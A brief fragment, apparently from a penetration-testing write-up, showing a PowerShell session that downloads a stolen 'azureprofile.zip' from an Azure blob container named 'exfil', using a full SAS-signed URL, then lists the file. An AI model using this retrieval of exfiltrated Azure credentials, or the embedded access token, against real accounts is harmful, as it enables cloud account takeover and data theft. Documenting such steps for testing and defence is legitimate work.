 PS C:\Users\pentestadmin> Invoke-WebRequest -Uri "https://pentest3857.bl
ob.core.windows.net/exfil/azureprofile.zip?sv=2019-07-07&sig=Sr4cKbszGzx
CU6tCYGQQ45yLToNqzoH4Tb3zSMXcvWg%3D&st=2021-01-03T13%3A35%3A58Z&se=2021-
01-09T13%3A35%3A58Z&srt=sco&ss=b&sp=racupwdl" -OutFile azureprofile.zip
PS C:\Users\pentestadmin>
PS C:\Users\pentestadmin> Get-ChildItem azureprofile.zip
Directory: C:\Users\pentestadmin
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/3/2021 2:35 PM 5982 azureprofile.zip